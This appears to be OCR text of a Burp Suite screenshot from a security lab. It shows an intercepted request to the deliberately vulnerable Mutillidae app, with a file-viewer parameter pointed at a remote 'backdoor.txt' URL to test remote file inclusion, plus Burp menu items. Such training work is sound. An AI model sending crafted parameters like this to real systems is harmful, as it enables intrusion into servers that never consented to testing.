 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://172.16.0.107:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
2 Host: 172.16.0.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.16.0.107/mutillidae/index.php?page=text-file-viewer.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
0 Connection: close
1 Cookie: showhints=1; username=test; uid=24; PHPSESSID=rjphq6fqgkikp82k8umgvvptnj
2 Upgrade-Insecure-Requests: 1
3
4 textfile=http%3A%2F%2Fwww.textfiles.com%2Fhacking%2Fbackdoor.txt&text-file-viewer-php-su
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Guess GET parameters
Guess cookie parameters
Guess headers
Guess body parameter
Bulk Scan
Send request to Autorize
Send cookie to Autorize
Engagement tools
Change request method
Change body encoding
C